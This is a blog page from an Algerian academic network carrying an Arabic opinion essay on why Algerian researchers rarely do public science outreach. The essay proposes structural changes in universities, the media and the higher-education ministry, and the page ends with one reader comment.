							<h3><a href="https://www.new.anasr.org/2017/01/20/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a5%d9%81%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa/">آراء | عن إفشاء الثقافة العلمية في المجتمع الجزائري</a></h3>
				<p dir="RTL" style="text-align: right; font-size: 1.3em;">تعتبر القدرة على إيصال المعلومة التقنية لغير ذوي الإختصاص من المهارات المهمة التي يجب أن يمتلكها و يطورها أي باحث ، و هذا لأسباب عديدة ، لا سيما و أن البحث العلمي نفسه يتجه نحو طبيعة تتسم بالتداخل بين التخصصات ، فنرى مثلا أن أهم التطورات العلمية تنتج اليوم عن مجهودات تستلزم تقاطع الإختصاصات و بالتالي تحتاج إلى تفاعل بين باحثين من مختلف المجالات و إلى القدرة على التواصل بين مستويات تقنية مختلفة.<span id="more-2763"></span></p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">في خضم ما روجته وسائل إعلامية جزائرية مؤخرا من إنجازات &#8220;طبية&#8221; و آراء &#8220;تقنية&#8221; بدعوى أنها علمية بينما هي مجرد أوهام و تضليلات للرأي العام، اتصل بي أحد الصحفيين متسائلا حول قلة عدد الباحثين الجزائريين الذين يستخدمون تقنيات التواصل الحديثة لترويج المعلومة العلمية الصحيحة . هو سؤال مهم و مثير للإهتمام فعلا ، و لكنني رأيت أن علينا النظر في سؤال أعّم و هو: لماذا لا يمارس الباحث الجزائري نشاطات التوعية العلمية بمعناها العام من خلال إقحام الجماهير و اجتذابهم إلى تخوم حقل تخصصه بما يجهزهم بقدرة على تفادى الوقوع في شباك العلم الزائف و يمكنهم من كشف زيف الصحافة شبه العلمية؟ و هذا سؤال يتعدى الحالة الخاصة في استعمال تقنيات التواصل الحديثة ، و محاولة الإجابة عنه ستعطينا فهما أوسع لإشكالية التواصل العلمي و ترقية الثقافة العلمية في مجتمعنا.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">في البداية ، يجب علينا أن نعترف بشيئين أساسيين و هما ١) وجود شرخ كبير و مسافة شاسعة بين البحث العلمي و الصحافة في الجزائر؛ و ٢) إن هذا الشرخ عامل يضاف إلى القضايا التي تهدد مستقبل البلد. هذا الاعتراف هو النقطة الأساسية التي علينا أن ننطلق منها نحو إمكانية وضع قضية التواصل العلمي في الموضع الذي يليق بها في المجتمع.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">صحيح أن هناك أمثلة ممتازة بيننا اليوم للتواصل العلمي يقوم بها أفراد بعينهم و أخرى تقوم بها مبادرات مستقلة أذكر منها مبادرة وسام العالم الجزائري التي تقوم بهما مؤسسة المناهج و سلسلات “الكون” و “تأمل معي” للأستاذ نضال ڤسوم ، و مبادرتنا المتواضعة لجائزة أحسن منشورة علمية جزائرية و مجلة إنسباير التي تقودها الشكبة الجزائرية للأكادميين و العلماء و الباحثين منذ أربع سنوات الآن، و التي نقوم من خلالها بتشجيع الباحث الجزائري على التواصل العلمي من خلال مقابلات و مقالات موجهة للمتخصصين و لغير المتخصصين على حد سواء.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">لكن تنمية الثقافة العلمية عبر التواصل العلمي يحتاج إلى أكثر من مبادرات فردية و جمعوية برغم الدور بالغ الأهمية الذي  تعلبه مثل هذه المبادارات . في نظري ما نشهده اليوم من تفشي لظاهرة الترويج للأفكار اللاعلمية ما هو إلا أعراض لمشاكل نظامية و منهجية في ثلاثة قطاعات رئيسية: الأوساط الأكاديمية ، المؤسسات الإعلامية و الحكومة. فتشخيص إشكالية الثقافة العلمية إذن يستلزم النظر في التفاعل بين هذه القطاعات الثلاثة و تفحص المكانة و الأهمية التي يحظى بها التواصل العلمي في كل قطاع من هذه القطاعات و مدى تفاعل بعضها ببعض لخدمته و ترقيته.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">فلكي تتفشى ثقافة التواصل العلمي بين الباحثيين الجزائريين لتصبح بدورها وسيلة لترقية الثقافة العلمية في المجتمع، لا بد من تحول منهجي في الطريقة التي ننظم من خلالها التفاعلات بين تلك القطاعات الثلاثة و بين المجتمع. سيصبح الباحث الجزائري أكثر فاعلية في هذا المجال إذن عندما تعترف تلك القطاعات بأهمية التواصل العلمي ثم تضمينه هيكليا في ممارساتها اليومية و الإستراتيجية . كحد أدنى:</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">١. يجب أن تكون التوعية العلمية و إقحام الجماهير جزء مما يمكن أن نطلق عليه النتاج الاستراتيجي للجامعات و المؤسسات الأكاديمية . في أبسط أشكاله ، هذا يقتضي أن يقوم الباحثون في الجامعات و المراكز التقنية بعرض أعمالهم على مواقعهم ليسهل إقتناءها من طرف الصحافة و المهتمين ،  و كذا القيام بعمل جواري يتمثل في تنظيم المعارض و الأيام المفتوحة التي تمكن الجمهور من الاطلاع  بل و التفاعل مع ما هو معروض، و غير ذلك من الأنشطة لتبسيط و تعميم العلوم. ثم التوجه إلى مقاربة أكثر منهجية  تتمثل في استحداث قسم خاص في كل جامعة يهتم بالتوعية العلمية و يقوم بتدريب الباحثين على التواصل العلمي و مساعدتهم في تنظيم نشاطات لمشاركة الجمهور و التواصل معه و بالتالي تقوم مقام حلقة وصل بينهم و بين الجامعة و بين المجتمع.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">٢. على قطاع الإعلام ( و جامعات الإعلام و الاتصال) السعي إلى تكوين صحفيين مختصين في الصحافة العلمية قادرين على تغطية الإنتاج العلمي للجامعات (و القطاعات الأخرى كالقطاع الصناعي) و كذا تمحيص مستجدات البحث العلمي لترويج ما يستحق الترويج و إعلام الجمهور عن المواضيع التي تهمهم من خلال طرح جدي لتلك المواضيع حتى تصبح فرص للازدياد من المعرفة لا وسيلة للتضليل.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">٣. القطاع الرسمي، أي في هذه الحالة وزارة التعليم العالي و البحث العلمي و مديرية البحث العلمي و التطور التكنولوجي &#8211; حين نأخد بعين الإعتبار مركزية سياسات الدولة في هذا القطاع &#8211; على هذه الهيئات أن تجعل التوعية العلمية واحدا من أهدافها الإستراتيجية على مستوى الممارسة، مثلا من خلال تقديم تحفيزات للجامعات و الباحثين عبر خطط مناسبة تحث على دمج أنشطة التوعية العلمية للزيادة من تأثير وقعة البحث العلمي على المجتمع. و كمثال ملموس، أذكر أنه ظهر في الآونة الأخيرة تغير واضح جدا في الطريقة التي يتم من خلالها تقييم طلبات المنح البحثية و تمويل المشاريع في كثير من الدول المتقدمة بحيث تعطى أهمية بالغة لما يعرف بعوامل التأثير (بما في ذلك التأثير على المجتمع و التوعية و التواصل العلمي) بحيث تشكل هذه العوامل عناصر أساسية من معايير تقييم الطلبات و المشاريع البحثية. و بهذا يفرض على الباحثيين التفكير بجدية، منذ بداية التخطيط للأبحاث التي سيقومون بها، في مدى و كيفية تأثير هذه الأبحاث على المجتمع و خصوصا على القطاعات التي لها علاقة بموضوعات الأبحاث تلك،  بما في ذلك التفكير الجدي في الآلايات و الوسائل التي يمكنهم من خلالها تجسيد و تحقيق التأثير المصبو إليه.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">وجود هذا النوع من العناصر الهيكلية سيؤدي تلقائيا إلى تحفيز الباحث الجزائري على التواصل العلمي بأكثر فعالية حيث يصبح هذا الأخير جزء لا يتجزأ من العملية البحثية و امتدادا طبيعيا للقيام بالبحث العلمي. هذا النوع من التفكير هو ما أراه  مفقودا حاليا في البيئة الأكاديمية و البحثية في الجزائر للأسف &#8211; أو في أحسن الأحوال أقل تطورا و يحظى باهتمام أقل مقارنة بجوانب الأخرى في هذا القطاع.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">طبعا هناك أيضا عوامل شخصية كعوامل الشغف بالتواصل العلمي فهناك من له موهبة و قدرة على الإبداع في استخدام التقنيات الحديثة للقيام بذلك . لكن علينا ان نتذكر أن التواصل العلمي الفعال مهارة تُكتسب و أن القدرة على الاستخدام المبدع لتقنيات التواصل الحديثة من مواقع اجتماعية و تدوين و ما إلى ذلك يعتبر أحد أجزاء الإشكالية فحسب . هناك صورة أكبر يجب علينا الوعي بها و استيعابها تتعين أساسا في قضايا تنظيمية و منهجية ينبغي أن نتناولها بجدية لحل إشكالية الثقافة العلمية و قضية التأثير الإيجابي في المجتمع من قبل الباحثين و العلماء؛ أي على المستويات الهيكلية للسياسات العلمية التي تنتهجها المؤسسات الأكاديمية و الهيئات الحكومية في البلاد و التي ينبغي إعادة صياغتها بحيث تجعل التواصل العلمي في قلب استراتيجياتها و ممارساتها ، تشجع من خلالها الباحث على أن يجعل التواصل العلمي امتدادا طبيعيا للعملية البحثية. سيؤدي مثل هذا التحول في نظري إلى تغيير في المواقف و الذهنيات و في ثقافة العمل الأكاديمي حيث يمتد هذا الأخير إلى المجتمع بطريقة عضوية ليجعله أكثر ملائمة و تقبلا للتواصل العلمي.</p>
<p dir="RTL" style="text-align: right; font-size: 1.3em;">إننا كمجتمع اليوم ، بسياساته و جامعاته و إعلامه ، نفتقر إلى رؤى بناءة تعطي أهمية معتبرة للتوعية العلمية و التواصل العلمي بل و لا نطرح هذه الإشكالية أصلا بالعمق الذي تفرضه. ما نراه من حلقات التفاهة العلمية عندما نفتح قنواتنا الإعلامية التي تصدمنا بين الحين و الآخر بترويج حقائق و اختراعات و أدوية لا تنتسب للعلم  من قريبأ أو بعيد و ما نراه من تفشي للعلم الزائف في مجتمعنا ليس سوى أعراض لهذا التهميش و الافتقار لتسطير رؤى تضع العلم و من ينتجه في جوهرها؛ و في هذا خطر عظيم  يهددنا بما يسببه من تضليل للمجتمع و بما يلحق ذلك من أثر وخيم على نمونا الثقافي و السياسي و الإقتصادي.</p>
		</div>
	 </div>
</div>				<!--Blog Author-->
				<div class="comment-title"><h3>About the Author</h3></div>
				<div class="blog-author">
					<div class="media">
						<div class="pull-left">
							<img alt="" class="avatar avatar-200 photo avatar-default" height="200" src="http://www.new.anasr.org/wp-content/uploads/2017/02/ousmet3-200x200.png" width="200">						</div>
						<div class="media-body">
							<h2> Oussama Metatla <span> administrator </span></h2>
							<p>Dr. Oussama Metatla is an EPSRC Research Fellow at the Department of Computer Science, University of Bristol, specialising in Human-Computer Interaction. He is co-founder of Anas.org and founder and editor-in-chief of Inspire Magazine. </p>
							<ul class="blog-author-social">
							   							</ul>
						</div>
					</div>	
				</div>	
				<!--/Blog Author-->
				
<div class="comment-section">
	<div class="comment-title"><h3></i> 1 Comment so far </h3>
	</div>
		
	
		<div class="comment even thread-even depth-1 media comment-box" id="comment-104">
			<a class="pull-left-comment" href="">
			<img alt='' src='https://secure.gravatar.com/avatar/a683eba606d5b56f8c3c1f48fb2c6aa7775000b713d90e1201555d7c3757ec4e?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a683eba606d5b56f8c3c1f48fb2c6aa7775000b713d90e1201555d7c3757ec4e?s=140&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>		
			</a>
			<div class="media-body">
				<div class="comment-detail">
					<div class="reply">
						<a rel="nofollow" class="comment-reply-link" href="https://www.new.anasr.org/2017/01/20/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a5%d9%81%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa/?replytocom=104#respond" data-commentid="104" data-postid="2763" data-belowelement="comment-104" data-respondelement="respond" data-replyto="Reply to كوثر ب عمر" aria-label="Reply to كوثر ب عمر">Reply</a>					</div>
					<h4 class="comment-detail-title">كوثر ب عمر<span class="comment-date"><a href="https://www.new.anasr.org/2017/01/20/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a5%d9%81%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa/#comment-104">Posted on &nbsp;11:03 am - Jan 21, 2017</a></span></h4>
					<p><p>انا اثمن هده المبادرة &#8230;بحيث ان الذهنية الجزائرية للاسف من الحارس اى غاية المدير &#8230;تغيب او غابت عنا مفهوم التشاركية اصبحت الانانية والبخل في كل شيء والمحزن حتى في العلم</p>
</p>
										
									
				</div>
			</div>
		</div>
	</li><!-- #comment-## -->
</div> <!---comment_section--->

		<div class="comment-form-section">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="comment-title"><h3>Leave a Reply</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/20/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B9%D9%86-%D8%A5%D9%81%D8%B4%D8%A7%D8%A1-%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D8%A7%D9%84%D8%B9%D9%84%D9%85%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%AC%D8%AA/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.new.anasr.org/wp-comments-post.php" method="post" id="commentform" class="form-inline"><div class="blog-form-group-textarea" >
			<textarea id="comments" rows="7" class="blog-form-control-textarea" name="comment" type="text" placeholder="Message:"></textarea></div> <div class="blog-form-group"><input class="blog-form-control" name="author" id="author" value="" type="name" placeholder="Name:" /></div>
<div class="blog-form-group"><input class="blog-form-control" name="email" id="email" value=""   type="email" placeholder="Email:" /></div>
<p class="form-submit"><input name="submit" type="submit" id="blogdetail-btn" class="submit" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='2763' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e122b11d1b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div>	
	
				</div>
			<!-- /Blog Area -->			
			
			<!--Sidebar Area-->
			<div class="col-md-4">
			<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
	
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section Right Sidebar -->
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765326948" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>